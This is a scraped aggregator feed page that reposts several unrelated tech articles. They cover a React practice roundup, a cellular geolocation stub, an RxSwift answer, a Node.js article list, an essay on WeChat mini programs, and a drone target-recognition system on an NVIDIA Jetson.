Quantcast
Channel: 懒得折腾
Viewing all 764 articles
Browse latest View live

SegmentFault 技术周刊 Vol.11 – React 应用与实践

$
0
0

前情提要

前面三期的社区周刊,我们从一个最简单的 To-do List 应用入手,完成了 React.js 学习三部曲的前两部分

以及一个番外篇 React Native

结束了学习阶段,意味着只剩最后的“大怪”——React 的具体应用和实践,现在,我们将结合 Webpack、Node.js、ES6 甚至 Vue.js,完成对学习成果的手动操作和加强。这就是本期周刊的内容。

应用与实践

hantingting – 从零开始:使用 React+Webpack+Nodejs+Express 快速构建项目

React 官方文档中,只有一个 TodoMVC 的范例,里面上百行的代码以及过多的新概念,对于很多初学者来说依然很复杂。所以作者以一个简单的例子,讲解如何使用 React、Webpack、Node.js、Express 来快速构建项目,将前端各类技术知识系统地引入实践,为后期的深入学习铺好道路。

二哲 – Vue 或 React 多页应用脚手架

让多页应用如何能有一套像 SPA 一样优雅的开发模式,很多人都在思考,不妨来看看作者是怎么做的:MeCKodo / react-multipage,这是一篇使用 ES6 (7) + 组件化(.vue | .jsx)开发多页应用的范文。

lhc – 手把手教你基于 ES6 架构自己的 React Boilerplate 项目

结束上篇 ES6 + 组件化的应用,再来看看如何加入 Webpack。作者从项目开发的蛮荒阶段,搭建开发环境、配置和使用 webpack、搭建测试环境,一步一步构建适合自己的 React + Webpack 起始项目。非常详尽,推荐阅读。

xiaoyann – 使用 Webpack + React + Redux + ES6 开发组件化前端项目

文如其题,前端开发者自己常备一个 boilerplate 项目的重要性不言而喻,作者这个项目在 Webpack 配置上做了不少优化和总结。这是复杂性 React 项目实践必看的一篇。

supnate – 使用 React + Redux + React-router 构建可扩展的前端应用

无论使用什么样的技术,一个理想中的 Web 项目大概都需要考虑这么几个方面:易于开发、易于扩展、易于维护、易于测试和易于构建。这些方面并不是互相独立,而是互相依赖互相制约,当某个方面做到极致,其它点就会受到影响。本文这个点出发,讲述如何利用 React + Redux + React-router 来构建可扩展的前端应用,其核心思路就是

  • 以功能(feature)为单位组件文件夹结构
  • 采用每个 action 单独文件的模式

这样能够让代码更加模块化,增加和删除功能都不会对其它模块产生太大影响。同时使用 React-router 来帮助实现页面的概念,让单页应用(SPA)也拥有传统 Web 应用的 URL 导航功能,进一步降低了功能模块间的耦合行,让应用结构更加清晰直观。

kenberkeley – 可能是东半球最好的 React + Redux 启动器,基于 Vue Cli 二次开发

这是一个基于 Vue Cli 开发的 React 简易留言板 + 待办事项,项目架构优雅,且可以快速上手 React 开发 SPA。项目地址:kenberkeley / react-demo

whatif – feWorkflow – 使用 electron, react, redux, immutable 构建桌面 App

feWorkflow 是一套完整的 Gulp 工作流,以 electron 为基础将 gulpfile.js 以及所依赖的 node_modules 封装在一起的一个图形界面,可以进行一键式的开发和压缩。作者在这里就项目的开发框架及其技术,做了一个总结,包括基本的操作流程和一些心得体会。

项目地址:whatifhappen / feWorkflow

还有几个 React 做成的项目,我们已经在第八期周刊(Part.4 – 简单的应用)中做了简单介绍,现在,你可以去深入的研究下他们具体是怎么做了。

系列的结束

本期周刊只有 7 篇内容,但这些内容所包含的实践例子,已完全可以让你对如何在实际中使用 React 有一个非常明确的了解。随之,React 系列的周刊也将告一段落。

一个题外话,突然想起来,前段时间很火的《在 2016 年学 JavaScript 是一种什么样的体验?》,各类前端技术层出不穷、更新不断的情况,着实被热辣地调侃了一番。其实每三四年做一个阶段来看,产量与质量都是在指数型的增长,所以,与其说是乱革命,不如看作这是技术还在不断成熟。因为无论规范程度怎样,站在不断累积的前辈们的肩上,自然就会跑得越来越快。

当然,贵圈华丽也是需要克制的。


Cellular Geolocation using your cell tower and Google!

$
0
0

SCHEMATICS

It’s just an Electron!
Connect the battery and antenna, and flash the code!
2ejwoducprxthavw54jy

CODE

All the Code and Webhooks!
Flash it to your electron and setup the hooks in the cloud!

Loading data from multiple sources with RxSwift

$
0
0

You shouldn’t be using .Error like that. That’s not really conceptually an error case. There’s just nothing in the cache. That’s a common situation. Nothing went “wrong” out of the ordinary. Instead, just send a .Completed event.

As for why your code isn’t working, it’s because an error coming from an Observable included in the concat will become an error on the final concat Observable. The thing to remember with Rx is that once there’s a .Completed event or (in your case) an .Error event, that’s it, it’s over, no more .Next events (or any events).

So instead, if you use .Completed, your code would work as so:

class Cache {
    func getItem(itemID: Int) -> Observable<Item> {
        return Observable<Item>.create { observer in
            // if not found...
            observer.onCompleted() // you would of course really try to get it
                                   // from the cache first.
            return NopDisposable.instance
        }
    }
}

class Network {
    func getItemN(itemID: Int) -> Observable<Item> {
        return Observable<Item>.create { observer in
            // get some `item` from the network and then..
            observer.onNext(item)
            return NopDisposable.instance
        }
    }
}

let observable = Observable.of(cache.getItem(itemID), network.getItem(itemID)).concat().take(1)

observable.subscribeNext { item in
    print(item)
}

Node.JS Top 10 Articles From October

$
0
0

Node.JS Top 10 Articles From October

In this month, we‘ve compared nearly 1,200 Node.JS articles to pick the Top 10 (0.83%).

Mybridge AI ranks the best articles for professionals. Hopefully this condensed list will help read and learn more productively in the area of Node.JS.

This post is specific to Node.JS

For those who looking for JavaScript, React.JS, Angular 2.0, Python, Machine Learning, CSS, Swift… Visit the publication.

Rank 1


NodeJS-Dashboard: Telemetry dashboard for Node.js apps from the terminal.[2,345 stars on Github]


Rank 2

How to build your own Uber-for-X App with Node.JS. Courtesy of Ashwin Hariharan and Free Code Camp


Rank 3


Building Slack Desktop App with Node.JS and Electron. Courtesy of Paul Betts, Software Engineer at Slack


Rank 4

How To Develop A Chat Bot With Node.js. Courtesy of Slobodan Stojanović, CTO at Cloud Horizon


Rank 5

An Ode to Async-Await. Courtesy of Tal Kol and Hackernoon


Rank 6

Building your bot’s brain with Node.JS and spaCy. Courtesy of Wah Loon Keng


Rank 7

Getting Started with Node.JS and LoopBack.


Rank 8

Node.js Examples — What Companies Use Node For in 2016.


Rank 9

Using Buffers to share data between Node.js and C++


Rank 10

Node.js v6 Transitions to LTS. Courtesy of Node.js Foundation


微信小程序的想象力与不可想象域

$
0
0

微信小程序的想象力与不可想象域

微信小程序终于开始公测了,这篇文章也终于可以发布了。

这篇文章可以说是微信小程序系列三部曲最后一篇。8 月份,小程序推出前,我写了《别开发 app 了》详细阐述了为什么创业应该放弃原生 app 开发,上个月,《为什么你觉得只开发微信号是不行的》从做生意的角度分析为什么应该把目光放在微信平台。今天,这篇文章可能是大家最期待和最失望的。

期待是因为这篇文章我将会分享我看到小程序生态里的机会,失望是,我无法手把手教你如何在这个新平台里挣钱,就像我无法告诉你如何快速赚钱人生第一个一百万。

更多地,我希望给大家带来一些思考,产品层面与思维层面的。

博客

要了解小程序生态里会有哪些机会,我们需要先了解一些底层信息。

微信为什么要做小程序?

微信公众平台有 3 种公众号:订阅号、服务号、企业号,企业号用得比较少,我们暂时不去讨论。过去几年,订阅号的发展可以说超乎了所有人的想象力,以前没有人会觉得投资一个没有产品的订阅号是有价值的。

订阅号与服务号现状

让我们先来看看订阅号和服务号分别做得如何。

我们可以看到了「一条」这样的订阅号大户,也看到像「咪蒙」那样的让许多媒体人眼红的订阅号:

屏幕快照 2016-10-30 下午4.20.59

也少不了像「同道大叔」这样的星座号,当然,还有个人色彩非常强烈的「博客」,比如「小道消息」:

屏幕快照 2016-10-30 下午4.21.16

服务号层面,招商银行信用卡经常被提起,「朝夕日历」是一个体验层面做得非常优秀的日程管理服务号:

屏幕快照 2016-10-30 下午4.20.28

在「助理来也」,你可以订购身边的各种服务,你也可以通过「我的印象笔记」把阅读的公众号文章存到印象笔记(中国版)里:

屏幕快照 2016-10-30 下午4.21.51

订阅号与服务号的出现,让微信逐渐成为一个生态,用户无需离开微信,即可完成阅读、社交、获取生活服务等。

服务号无法解决高频使用的问题

按照微信的期待,订阅号本应为用户提供内容,但被玩出了各种营销和电商的花;服务号本应为用户提供各种服务,但真正做起来的服务号却少之又少,你可能听说过不少 VC 投资订阅号,但很少有 VC 投资服务号。

服务号发展得并不好。大多数服务号只是在做替代短信的推送服务和低频服务

比如,被视作经典案例的招商银行信用卡公众号,用户的使用场景以收通知为主,它只不过替代了刷卡短信通知,其它功能很少被用到。

不妨想想我们为什么会下载一个产品的 app,而不用它服务号里一模一样的功能:

  1. 体验差,HTML 的体验比不上原生、流畅性差
  2. 层级多, App 一打开就是服务目录,服务号需要多进至少一层
  3. 对网络过于依赖,没有网络,服务号无法使用

对于低频使用的场景,即使体验差、层级多、每次都需要联网,用户是可以忍受的,比如查询信用卡额度,这种行为可能每个月只有一两次,即使网页的体验很差,但我们能忍受

但对于高频使用场景,比如文档编辑,我们每天可能需要使用很多次,这时我们对体验、速度、稳定性显然有更高的要求,服务号和 HTML 并不能完美满足这些要求。

矛盾来了,微信希望第三方用服务号来为用户提供服务,但从功能层面,服务号却只解决了低频服务的需求,高频服务用户依然需要下载 app。

这时,微信需要提供另一种能力,来满足高频服务的需求。

微信想成为唯一的入口

为什么微信非要满足高频服务的需求?

因为商业是贪婪的,商业的最终目的是垄断。

8 亿活跃用户对微信来说是不够的,一天只占用用户 4 个小时对微信来说也是不够的,光提供信用卡消费通知对微信来说还是不够的。

微信想要更多,腾讯想要更多。当微信已经是超级入口,它想变成唯一的超级入口,它要占据你更多的时间和使用场景。它可能永远不会做一个 OS,但它希望成为「事实上」的 OS。

小程序是微信成为事实 OS 的必要补充。因为它的诞生是为了满足服务号没有满足好的高频应用场景。

所以,三管齐下,微信希望占据:

屏幕快照 2016-10-30 下午4.26.26

  1. 更多用户时间
  2. 更多应用场景
  3. 更多服务入口

订阅号解决阅读需求,服务号满足低频服务需求,小程序定位在高频使用场景。

听起来很恐怖,但恐怕没有人能在短期内阻止微信成为事实 OS。

小程序是一个独立生态

把小程序理解为一个独立生态非常重要,这能让我们更容易看清楚小程序里存在的机会。

什么是生态?

我对软件生态的理解是这样的:

屏幕快照 2016-10-30 下午4.27.13

  1. 一个大平台打造了这个生态
  2. 为所有开发者提供统一的入口
  3. 有统一的开发语言
  4. 对 UI、运营等方面有严格的规范
  5. 平台与开发者分成、共赢

对比苹果与微信

按照前面的定义,我们可以很容易得出,苹果 App Store 的生态结构:

屏幕快照 2016-10-30 下午4.27.22

  1. 苹果是大平台
  2. 统一入口是 App Store
  3. 统一用 Swift 或 Obj-C 语言进行开发
  4. 苹果对 UI、运营等方面有严格的规范
  5. 苹果与开发者分成收入

我们再来看看微信小程序的生态:

屏幕快照 2016-10-30 下午4.27.32

  1. 微信是大平台
  2. 统一入口是微信 app
  3. 统一用小程序语言进行开发
  4. 微信小程序提供了详细的 UI、运营等规范
  5. 目前还未与开发者分成收入,但以后有这个可能性

相比起服务号,微信在小程序的生态建设上花了更多功夫,比如之前并没有 UI 规范、以前并没有独立语言,这些都让小程序慢慢变成一个独立生态。

如何用生态思维发现新机会?

任何一个新生态的出现,都会带来以下机会:

  1. 新的应用场景,甚至新的用户
  2. 原来在别的生态存在的应用,会以新的形态重新出现
  3. 微信开发,将会是独立岗位,就像 iOS 开发

对于第 3 点,我是深信不疑的,所以有可能学院在今年7月就推出了「微信公众号与小程序开发」课程,周期为 2 个月,认真培养和我们一样有前瞻性的人。

屏幕快照 2016-10-30 下午4.28.53

你可以回想 08 年 App Store 刚推出时,赚到第一波红利的,是不是抓住这些机会。

当然,认识「红利」这个词的人已经比 08 年多多了

正确理解微信小程序

自从张小龙 2016 年初提出做「应用号」,外界对应用号的猜测和期待从来没有停止过。大多数人和媒体认为,小程序将会为营销带来新机会。

我觉得很多媒体把小程序的机会方向带偏了,小程序的营销能力其实是很差的,他们或许没有细看小程序的开发文档,甚至没有参与过小程序开发或与开发者进行深入交流,就,嗯,有点乱写。

以下 10 点对小程序的理解来自我对小程序文档的解读和实际开发,期间,我也与微信的工作人员有一些交流。

小程序是微信接下来的重点产品

甚至是最高优先级的产品之一,因为这是微信要成为真正的 OS 的路径。前面已经论述过这一点。

这意味着,开发者可以完全放心把精力和资源放到小程序上。

无关注,无心理压力

和服务号、订阅号不一样,小程序是没有关注功能的。这意味着,对用户来说,心理成本更小,用户通过搜索进入小程序,马上就可以使用,不像服务号还需要先关注。

但对开发者来说,这显然不是好事。这意味着:

  1. 你无法群发消息,因为你根本没有关注者
  2. 你可能需要自行建立用户系统,但转化率是个问题

所以,小程序在一定程度上,提高了产品运营能力的要求。

不是 HTML5,也不是 Hybrid

我们经常在朋友圈看到的非常炫酷还带背景音乐的 H5 页面,将不会在小程序里出现

微信小程序开发使用改自 Javascript, CSS, XML 的语言,同时提供了各种自有的组件和 API,这让小程序变得独立:

  1. 它不兼容 HTML,网页代码在小程序里无法使用
  2. 开发之前,开发者需要熟悉小程序开发语言,按照微信的命名方法,说不定会被称为 WeLang。

不兼容 HTML,不仅意味着你不能在页面里使用 HTML 标记,也意味着你不能嵌入 HTML 网页:要么不嵌入,要么用 WeLang 重写。

没有外链

不兼容 HTML 还意味着,你无法在小程序里放置外链。HTML 里的 <a> 标记是被禁止的。

这很大程度上限制了营销,服务号里,我们好歹还能在文章里插入链接,而目前版本的小程序,是不能插入外链的,哪怕是放置二维码,直接在页面上长按,也没有「识别二维码」选项(当前版本)。

限制得很狠,不是么?还有更狠的。

无法分享到朋友圈

是的,那种鼓吹小程序能带来营销大机会的媒体要被打脸了,至少被目前版本的小程序打脸了。

当前版本的小程序是不支持分享到朋友圈的,你可以将小程序的任何页面分享给通信录的个人或群,但无法分享到朋友圈,这意味着你不会在朋友圈看到小程序刷屏,刷屏的,还是原来那些东西。

从经验上来看,微信会尽一切努力维护朋友圈秩序。以后小程序能不能分享到朋友圈我不知道,但至少一开始不打开这个口对微信来说是好事,一旦打开,就很难收回来了。

用微信语言开发的原生程序

前面已经提到过,微信小程序不是用 HTML 开发的,也不兼容 HTML 标记,它是一套自有的语言(暂且叫 WeLang),使用 WeLang 开发出来的页面,其体验是与原生 app 接近的,因为除了数据,定义页面的样式、数据结构、逻辑等文件已经提前下载,不像网页那样需要实时加载,而且,因为页面可以调用小程序提供的组件,这些组件早已内置在微信客户端,它们的体验其实就是「原生」的。

一个微信页面包含 4 个文件:

  1. WXML:页面结构
  2. JS:页面逻辑
  3. WXSS:页面样式
  4. JSON:页面配置

屏幕快照 2016-10-30 下午4.33.37

注:这 4 个文件非层级结构。

其中 JSON 文件不是必须的,这 4 个文件在用户下载小程序时就已经下载到本地 — 就像原生 app 那样,小程序只需要连接 API 获取指定数据。

这样的体验,是非常流畅,非常原生的。

前端开发成本极低

前端开发其中一个最大的成本是兼容性适配,不管是做网页的前端需要适配各种浏览器,还是做 Android 客户端开发,需要在各种尺寸、性能不同的设备中反复调试。

对于创业公司来说,这些成本的支出是不划算的,因为创业公司需要快速将产品推出市场,兼容性问题往往为快速迭代带来障碍。

开发微信小程序,对于前端工程师来说,成本是相对较低的,因为微信已经解决了兼容性问题,前端工程师只需要学习 WeLang,然后按照规范去开发,兼容性问题,交给微信。

一次开发,多平台通用。

离线使用与 Websocket 的想象力

微信小程序支持离线使用,也支持后台运行,这为小工具带来想象力。

比如,像万年历、Todolist、番茄闹钟这样的工具,会大量出现。我更期待的是,微信将来提供一种会话与小程序之间直接通信的能力

屏幕快照 2016-10-30 下午4.34.40

小程序很多 API 与服务号类似,但其中的 Websocket API 是新增的。很多拿到内测的朋友都跟我说,这个新的 API 可以带来巨大的想象力,比如,你可以在小程序里打造一个「你画我猜」的游戏。

但我更期待的是,这个实时通信 API 能否会为垂直社交带来新可能性。这一点,后面会详细讨论到。

没有游戏,没有直播

是的,「你画我猜」其实是无法出现在小程序平台的。

目前版本小程序文档里明确写明,游戏类、直播类、小程序导航,小程序链接互推,小程序排行榜等都不能提交。

有审核机制

前面提到了「提交」这个词。和订阅号、服务号不一样,你发文章不需要通过微信审核,你改按钮功能也不需要,但小程序的每个版本更新,都必须通过微信审核 — 就像 App Store 那样。

q

对用户来说,这是好事,意味着大部分通过审核的服务都是质量过关的,坏消息是,对于只把目光放在营销层面的人,这里又是另一个限制。

有哪些机会?

小程序之所以「小」,除了因为安装包不超过 1024 KB,用户即搜即用之外,还因为它定义了新的应用场景 — 直达服务的场景。

屏幕快照 2016-10-30 下午4.50.29

相信很多人都看到张小龙对微信小程序的定义:即用即走、触手可及。从他的原话以及我们开发小程序的过程,我对这句话的理解是,微信期待小程序为用户提供更快速的直达服务,比如用户在搜索框搜索「北京到上海的机票」,小程序应该立刻转到机票列表页,而不是小程序的介绍或繁琐的注册过程。

实际上,用户不仅可以搜索小程序的名称和描述,还能搜索其最多 5 个功能性页面,这意味着,微信特别强调搜索直达的使用场景。

结合小程序提供的功能和新的应用场景,我们来谈谈小程序里有哪些机会。

从其它生态复制过来

复制比创新容易,而新生态对应用多样性也有强烈的需求,所以你很快会看到,会有大量的人从 App Store 「复制」应用到小程序。

屏幕快照 2016-10-30 下午4.52.54

第一波被复制过来的,很有可能是各种开发门槛相对较低的查询类产品,查电话归属地、查快递、查星座、查空气质量等。

复制的时候,需要注意的是,微信对小程序的用户场景定义是不一样的,照搬可能不是最好的思路,需要做适当的要整。

别硬拼渠道

前面提到的查询类产品,是我拍脑袋想到的。同样,在这个行业稍有经验的人,也能拍脑袋想到。

这意味着,和你一样,想着从 App Store 搬运应用到小程序的人非常多。如果你只是一个独立开发者或小创业公司,不妨搁置这个想法,因为这类产品最终考验的渠道能力,不是产品设计能力。

电商

能补足腾讯缺口的产品可能都会被鼓励,电商就是最有想象力的领域之一。

电商的最大入口在阿里手上,虽然腾讯手上有京东、微店等电商平台,但体量总和与淘宝、阿里巴巴相比还是有很大的差距。

微信希望占领用户所有的应用场景和服务入口,电商当然是不例外的,而恰好,电商也是腾讯急迫需要的,为什么购物还要打开淘宝?

从这个角度来看,电商方向的小程序会大量出现,腾讯一定会从政策上有所鼓励。这么看来,淘宝与微信的互相屏蔽,可能会为小程序里的电商生态奠定基础。

垂直社交

我们的微信通信录是杂乱的,里面有家人、同事、同学,甚至还有发生过一次性关系的人。

订阅号们,一直尝试建立用户社群,但不管是用独立 app,还是用微信群,转化率都奇差无比。

这两个需求,以及 Websocket API,让小程序里的垂直社交成为可能。

photodune-5787803-social-network-l-1940x1455

比如一个关注孕妇的订阅号,它可以利用小程序构建一个孕妇社区,孕妇们无需离开微信,就可以在社区里与她人沟通和购物。

比如,你还可以在小程序里复制一个 Tinder,让用户在里面统一管理他们的一次性关系,从技术接口和需求上,它都有出现的理由。

很多人期待微信开放关系链,我觉得它永远不会对外部产品开放关系链,但我认为,微信允许,也需要基于微信平台的垂直社交

2B 产品与工具

毫无疑问,2B 类产品和工具将是小程序的热门领域,尤其是高频使用的工具类产品。

想象这样一个场景,你们公司内部沟通用钉钉,但无论如何,你与外部客户沟通时,还得使用微信。但微信与钉钉之间是没有数据同步的,这为内外沟通带来了不便利,你需要手动复制微信里的沟通内容粘贴到钉钉里。

又设想这样一个场景,你需要写一份与团队内部共享的文档,这份文档每天可能会更新好几次,以前的做法是在电脑上修改完发到公司群里。试想一下,为什么你不能在一个叫「团队网盘」的小程序(纯属虚构)里更新,团队成员只需要打开小程序,就能获取最新版本?

既然微信已经成为我们最常用的沟通工具,为什么不能把工作场景也搬进来?以前不可以,因为以前微信里没有沟通的屏障,所有沟通都混在一起,并不适合办公,因此他们推出了企业微信。

而现在,小程序可以成为这道「屏障」,办公的沟通,可以在小程序里进行,日常与外部的沟通,依然通过会话。如果某一天,微信提供了「会话 – 小程序」的通信能力,办公场景的流畅度会更上一层楼。

营销需要新思路

因为微信小程序对营销的限制:

  1. 没有关注功能
  2. 不能群发消息
  3. 不能内嵌网页和外链
  4. 不能分享到朋友圈

小程序的运营需要新的思路,最好的营销当然是提供用户最需要的服务,让用户口碑传播。除此之外,肯定还会有新的营销思路产生,我不知道会有哪些新思路,但我相信中国人的「聪明才智」,尤其是玩流量的高手们会想到新办法,不过,我也相信,微信会一如既往地限制过度营销。

内容型产品其实不适合做小程序

纯粹的展示型内容产品,其实不适合做小程序。我指的是纯粹的媒体。

媒体需要什么?公众注意力。

小程序没有关注、不能群发、不能分享到朋友圈,这意味着用户要找到这个媒体,只能通过搜索或二维码。显然这不是媒体的玩法,媒体的玩法是搞个大新闻,让所有人在朋友圈里转发,然后持续搞大新闻。

所以,订阅号依然是最适合媒体的公众号,但如果媒体公司有开发能力,可以同时做订阅号和基于小程序的社区,想方设法把订阅者转化到社区里。

其它机会同样需要变换场景思维

机会肯定不限于我说的这些,但无论在小程序里做什么类型的产品和服务,变化场景思维是很重要的,这要求我们在设计产品时,应该优先考虑用户如何迅速获得服务,而不是我们如何首先获得用户

这听起来很简单,但做产品时,往往很难做取舍。

还是那句老话,创业先做微信号

微信已经是中国最大的互联网入口,小程序的推出,将让它占领更多用户场景和用户时间,从做生意的角度来考虑,用户在哪里、用户更多时间花在哪里,就应该在哪里构建入口。

相比起开发原生 App,开发微信公众号的优势我已经在《别开发 app 了》详细阐述,实际上,我身边已经越来越创业者选择不开发 app 了。

很多人担心两个问题:

  1. 苹果是否允许小程序的存在
  2. 被微信封杀了怎么办

第 1 个问题显然不用担心,两个大公司之间,没有什么是不可以谈判的。利益最大化是共同的追求。

对于第 2 点,我的理解是,微信的规则越来越清晰,哪些事能做哪些不能做,规则里都写明,但如果我们做了一个与腾讯利益有严重冲突的产品,可能还是会被封杀,毕竟腾讯是商业公司,不是公益组织。

另一方面,有时封杀我们的可能并不是腾讯。这一点,就不多说了。

当然,凡是留一手还是需要的,如果我们开发的是微信小程序,后端 API 其实和提供给 iOS 和 Android 的 API 是类似,任何时候,数据同时有一份握在自己手里是很重要的,那些承诺永不关闭终生免费的网盘不都关闭了么?这样也比较方便当你有巨量用户时,从微信移植到别的平台。

总之,红利是有的,但每个人都已经意识到了,除了快之外,别忘了把思维切换到「直达服务」的场景上。

Deep Learning in Aerial Systems Using Jetson

$
0
0

Deep Learning in Aerial Systems Using Jetson

Free AI for UAVs session Wednesday, Nov. 30.

The adoption of unmanned aerial systems (UAS) has been steadily growing over the last decade. While UAS originated with military applications, they have proven to be beneficial in a variety of other fields including agriculture, geographical mapping, aerial photography, and search and rescue. These systems, however, require a person in the loop for remote control, scene recognition, and data acquisition. This increases the cost of operation and significantly limits the scope of applications to those where remote control is possible.

Figure 1: Teams competing at AUVSI SUAS 2015. The ground targets can be seen in front of the teams. Courtesy of the AUVSI Seafarer Chapter.

Through our work we aim to bring the power of deep learning to unmanned systems via two main thrusts.

  1. Optimization of deep neural networks for specific tasks such as  target detection, object recognition, mapping, localization and more.
  2. Implementation optimization of inference in deep neural networks with a focus on cost and performance. We leverage high performance, low-power, off-the-shelf platforms with embedded Graphics Processing Units (GPUs), like the NVIDIA Jetson TK1 Developer Kit and Jetson TX1.

In June 2016 our team from The Technion participated in an  annual unmanned aerial vehicle competition by the Association for Unmanned Vehicle Systems International (AUVSI) and took fourth place. In this post we will describe our system that used deep learning on a Jetson TK1 Developer Kit.

The Rules of the competition state that “The principal focus of the SUAS Competition is the safe application and execution of Systems Engineering principles to develop and operate an autonomous Unmanned Aerial System (UAS) to successfully accomplish a specific set of tasks.”

One of these tasks was the Automatic Detection, Localization and Classification (ADLC) of ground targets. These targets were constructed of plywood and characterized by their location (latitude and longitude), shape (circle, triangle, etc.), alphabetic letter (each target had a letter drawn in the center, as seen in Figure 1), letter orientation and color. The targets were not known beforehand and were scattered around a cluttered mission area. The UAV had to recognize the targets, their properties, and their locations while flying above the mission area.

In this post we’ll look at some of the constraints and challenges in building such a system and explain how we used deep learning on the Jetson TK1 Developer Kit to achieve human-level accuracy under variable conditions.

System Description

We developed our system in the Vision and Image Sciences Laboratory (VISL) for the ATHENA drone built by 20 students from the Technion Aerial System (TAS) team (see Figure 2). ATHENA is equipped with a Sony α-6000 camera, which produces 24M-pixel color images at two frames per second. Covering the complete search area takes approximately 10 minutes, and the total flight mission time is less than 30 minutes. This requires the system to process a total of 1,200 images at less than 0.7 seconds per image on average.

Figure 2: ATHENA Technion Aerial System (TAS) team drone for the 2016 competition.

We selected the NVIDIA Jetson TK1 Developer Kit as our main image processing unit because its GPU provides high performance and efficiency (performance per watt) for convolutional neural networks in a lightweight and compact form factor. We were able to optimize the memory intensive application to fit within Jetson’s 2GB RAM and obtain a data rate needed to process the image.

We approached the challenge with the following design choices.

  1. Design the ADLC algorithm as a cascade of classifiers that enables discarding images that do not contain targets in an early stage of the pipeline. This saves computational resources and speeds the average processing time per frame.
  2. Balance the design of the deep learning networks between accuracy and speed.
  3. Parallelize the CPU share of the algorithm on multiple cores (Jetson boasts a quad-core ARM CPU).
  4. Use a separate airborne computer to control the camera and communicate with the ground station. This frees the Jetson to handle only the image processing tasks.
  5. Strip unnecessary modules from the Jetson operating system (Linux For Tegra: L4T) to free memory to hold larger neural networks.

Algorithm Description

We implemented the ADLC algorithm as a four-stage pipeline, as Figure 3 shows.

  1. Detection of targets using a region detection algorithm
  2. Shape classification using a deep neural network, DNN1
  3. Character segmentation
  4. Character classification using another deep neural network, DNN2
Figure 3: ADLC algorithm pipeline: blue squares are processed by the CPU and green by the GPU.

The results of the ADLC algorithm are sent to the ground station and displayed in a custom GUI to the drone operators (Figure 4).

Figure 4: ADLC user interface showing the different stages of the algorithm and the final classification.

REGION DETECTION

We chose to perform region detection using a standard blob detection algorithm running on the CPU. This frees the GPU to handle only the classification tasks. The blob detection algorithm detects salient regions in the picture and is performed on downscaled images to trade precision for speed. Candidates are further filtered using criteria like target size and convexity. We use OpenCV4Tegrafor an optimized implementation of the algorithm, running up to four detection jobs in parallel.

It’s possible to use neural networks for region detection, and with the more powerful GPU in Jetson TX1, we expect that our next-generation system will be able to use end-to-end deep learning for the entire pipeline, even with the high resolution images taken by the camera.

SHAPE CLASSIFICATION

Target candidates are cropped from the full resolution images, downscaled to 32×32-pixel patches that are then processed by a convolutional neural network (CNN; see Figure 5). We carefully designed the network to be computationally lightweight while maintaining high accuracy. In addition to the shape classes defined by the competition organizers, a “no target” class was added to identify false positives. Patches identified as “no target” or classified with low confidence are discarded. At this point in the pipeline, most false positives are eliminated.

We use CAFFE with cuDNN for DNN inference.

Figure 5: Blob detection and shape classification stages.

CHARACTER SEGMENTATION

In this step, patches classified as valid shapes (circle, square etc.) are preprocessed to produce binary masks of the character inside the target. Using a tight crop around the target, we assume the background in the patch is relatively uniform. We use k-means clustering to cluster the pixels in the patch into three classes: “background”, “shape” and “character”. We classify the clusters using the first two moments and convert the “character” class pixels into a binary mask of the target character.

CHARACTER CLASSIFICATION AND ORIENTATION

The binary mask of the character is passed to the character classification stage. At first we considered using the Tesseract OCR algorithm, but we found it to be very sensitive to image quality, with low accuracy on single characters. Consequently, we trained a custom neural network to handle this stage.

In addition to the alphanumeric classes, we trained the network to classify “rotated character” and “no target” classes. The binary mask of the character from the previous stage is fed into the network at different rotations 15 degrees apart. The network takes the angle with the highest confidence as the correct answer. We deduce the orientation of the character from the rotation angle and camera orientation. Adding the “rotated character” improved the accuracy of the system. We speculate that it allows the network more flexibility in discriminating letters from non-letters.

Figure 6: Character segmentation and classification stages showing our rotated character approach to determining orientation.

Neural Network Training

There is no standard dataset of the competition targets, and building one large enough to enable training is labor-intensive and would require creating thousands of real targets to cover all possible combinations of shapes, letters and colors. Additionally, it would require hundreds of test flights to capture images of these targets, so we trained our deep neural networks on synthetic targets instead.

We created two synthetic datasets, one for training the shape network and the other for training the character network. We created the shape samples by first cropping random-sized patches from downsampled images taken during flight tests or from previous competitions, and then pasted random targets (random shapes, colors, sizes, orientations and characters) at random positions on the patch. Before pasting them target brightness was set to match the overall brightness of the patch, and Poisson noise was added to imitate camera capture noise. The targets were blended into the patch to avoid sharp edges.

Figure 7: Synthetic targets overlaid on a real image. Only the “C” star at the top right is a real target.

We created the character samples by first generating a shape target at full resolution, and then extracting the target character using k-means clustering in a similar fashion to the segmentation algorithm previously described. This way the synthetic targets not only look real to the human eye, but they also imitate the way the system captures and processes the real targets. Figure 7 shows samples of synthetic targets. The only true target is the star at the top right with character ‘C’.

The processes described above enabled the creation of large datasets. Each dataset contained 500K labeled samples split evenly between the different classes. The characters dataset contained an additional “rotated characters” class. Also, to prevent the network from overfitting to synthetic targets, we augmented the training dataset with real targets that were captured during test flights or in previous competitions.

TRAINING PROCESS

We split the training dataset at 80% for training,10% for testing, and 10% for validation. We used DIGITS and an NVIDIA Titan X (Maxwell) for training and achieved 98% accuracy in only 28 minutes of training time.

We further validated the system on images taken during flight tests and images from the target detection mission of the previous year’s competition. The small number of targets that appeared in these images served more for qualitative than quantitative validation. This setup imitates a real competition scenario, and serves to compare the performance of different networks.

Results and Future Work

Using deep learning and the Jetson TK1 Developer Kit, we were able to create a system to solve a challenging real-world image processing task compact enough to fit into a small sized drone. When deployed, the system achieves a throughput of three images per second on average with a four second latency. Under full load Jetson consumed nine watts of power and was replaceable for under $200 in case of a crash during the drone development.

Figure 8: The Jetson TK1 on-board the “ATHENA” drone.

The system achieved the goals we set, garnering us 4th place in the competition, and we have already started working on next year’s system for SUAS 2017. We plan to make the following improvements.

  1. Replace the Jetson TK1 Developer Kit with the newer Jetson TX1 system. The larger memory and higher performance should enable us to use deeper networks while decreasing the processing latency.
  2. Replace the blob detection algorithm with a deep learning network for detection. This should enable end-to-end training.
  3. Use TensorRT for inference to simplify the code base and increase performance.

Get Started with Deep Learning for Unmanned Aerial Systems

